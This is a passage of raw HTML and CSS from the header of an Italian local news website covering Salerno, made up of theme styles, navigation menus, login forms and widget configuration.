a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:#2dacdd!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:14px}.tdi_60 .tdb-head-search-btn svg{width:14px}.tdi_60 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_60 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}
  </style>
  <style scoped="">
  .tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .tdi_66{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style>
  .tdc-footer-template .td-main-content-wrap{padding-bottom:0}
  </style>
</head>
<body class="archive tag tag-aria-che-tira tag-1456 theme-Newspaper cookies-not-set woocommerce-no-js global-block-template-1 tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials"></div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-menu-login-section">
        <div class="td-guest-wrap">
          <div class="td-menu-login">
            <a id="login-link-mob">Sign in</a>
          </div>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-menu-container">
          <ul id="menu-header-menu-2" class="td-mobile-main-menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-132">
              <a href="/"><i class="fas fa-home"></i> Home</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133">
              <a href="/category/global/"><i class="fas fa-globe"></i> Global</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134">
              <a href="/category/salerno-e-provincia/"><i class="fas fa-map-marker-alt"></i> Salerno e Provincia</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135">
              <a href="/category/sport/"><i class="fas fa-futbol"></i> Sport<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/sport/basket/">Basket</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio/">Calcio</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio-a-5/">Calcio a 5</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/pallanuoto/">Pallanuoto</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136">
              <a href="/category/spettacolo/"><i class="fas fa-theater-masks"></i> Spettacolo</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138">
              <a href="/category/video/"><i class="fas fa-video"></i> Video</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139">
              <a href="#"><i class="fas fa-book-open"></i> Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36170">
                  <a href="/category/rubriche/people-tour-viaggi/"><i class="far fa-map"></i> People Tour</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36171">
                  <a href="/category/rubriche/ritorno-al-futuro/"><i class="fas fa-tree"></i> Ritorno al futuro</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36172">
                  <a href="/category/rubriche/checkpoint/"><i class="fas fa-check-double"></i> Checkpoint</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36182">
                  <a href="/category/lintervista/"><i class="fas fa-microphone"></i> L&#8217;Intervista</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36360">
              <a href="/shop/"><i class="far fa-newspaper"></i> Edicola</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="login-form-mobile" class="td-register-section">
      <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-login-close">
          <span class="td-back-button"><i class="td-icon-read-down"></i></span>
          <div class="td-login-title">
            Sign in
          </div>
          <div class="td-mobile-close">
            <span><i class="td-icon-close-mobile"></i></span>
          </div>
        </div>
        <form class="td-login-form-wrap" action="#" method="post">
          <div class="td-login-panel-title">
            <span>Welcome!</span>Log into your account
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required=""><label for="login_email-mob">your username</label>
          </div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required=""><label for="login_pass-mob">your password</label>
          </div><input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
          <div class="td-login-info-text">
            <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
          </div>
          <div class="td-login-register-link"></div>
        </form>
      </div>
      <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-forgot-pass-close">
          <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Password recovery
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            Recover your password
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""><label for="forgot_email-mob">your email</label>
          </div><input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.oranotizie.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/140x48-Senza-Sfondo-LOra.png" alt="ora notizie logo" title="" width="140" height="48"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_14" class="tdc-row">
              <div class="vc_row tdi_15 wpb_row td-pb-row">
                <div class="vc_column tdi_17 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
          <div class="td-login-wrap">
            <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
            <div id="td-login-div" class="td-login-form-div td-display-block">
              <div class="td-login-panel-title">
                Sign in
              </div>
              <div class="td-login-panel-descr">
                Welcome! Log into your account
              </div>
              <div class="td_display_err"></div>
              <form id="loginForm" action="#" method="post" name="loginForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                </div>
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                </div><input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
              </form>
              <div class="td-login-info-text">
                <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
              </div>
            </div>
            <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
              <div class="td-login-panel-title">
                Password recovery
              </div>
              <div class="td-login-panel-descr">
                Recover your password
              </div>
              <div class="td_display_err"></div>
              <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                </div><input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
              </form>
              <div class="td-login-info-text">
                A password will be e-mailed to you.
              </div>
            </div>
          </div>
        </div>
        <div id="tdi_20" class="tdc-zone">
          <div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_20_rand_style td-element-style"></div>
            <div id="tdi_22" class="tdc-row">
              <div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_22_rand_style td-element-style"></div>
                <div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
                      <div class="tdb-block-inner td-fix-index">
                        <i class="td-icons few-clouds-d"></i>
                        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
                          <span class="tdb-weather-deg">18.6</span> <span class="tdb-weather-unit">C</span>
                        </div>
                        <div class="tdb-weather-city">
                          Salerno
                        </div>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_27">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-head-date-txt">
                          lunedì, 27 Maggio 2025
                        </div>
                      </div>
                    </div>
                    <script>

                    var tdb_login_sing_in_shortcode="on";

                    </script>
                    <div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_28">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user"></i><span class="tdb-head-usr-log-txt">Accedi</span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29" style="z-index: 999;">
                      <div id="tdi_29" class="td_block_inner td-fix-index">
                        <div class="menu-top-header-menu-container">
                          <ul id="menu-top-header-menu" class="tdb-horiz-menu">
                            <li id="menu-item-86969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86969">
                              <a href="/cart/">
                              <div class="tdb-menu-item-text">
                                Carrello
                              </div></a>
                            </li>
                            <li id="menu-item-37652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37652">
                              <a href="/contattaci/">
                              <div class="tdb-menu-item-text">
                                Contattaci
                              </div></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_31 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_32">
                      <div class="tdm-social-wrapper tds-social1 tdi_33">
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <a href="redazione@www.oranotizie.com" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_34" class="tdc-row">
              <div class="vc_row tdi_35 wpb_row td-pb-row tdc-row-content-vert-center">
                <div class="vc_column tdi_37 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_38">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2023/12/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/272x90-Senza-Sfondo-Lora.png" alt="ora notizie logo" title="" width="272" height="90"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span8">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_41 td_block_template_1">
                      <div style="display: inline-block">
                        <a href="" class="td_spot_img_all"><img src="/wp-content/uploads/2021/03/Stricia-Header-Sito-2.jpg" alt="spot_img"></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_42" class="tdc-row">
              <div class="vc_row tdi_43 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_42_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_45 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_46" style="z-index: 999;">
                      <div id="tdi_46" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132">
                            <a href="/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-home"></i> Home
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-133">
                            <a href="/category/global/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-globe"></i> Global
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-134">
                            <a href="/category/salerno-e-provincia/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-map-marker-alt"></i> Salerno e Provincia
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_49">
                                    <script>
                                    var block_tdi_49 = new tdBlock();
                                    block_tdi_49.id = "tdi_49";
                                    block_tdi_49.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 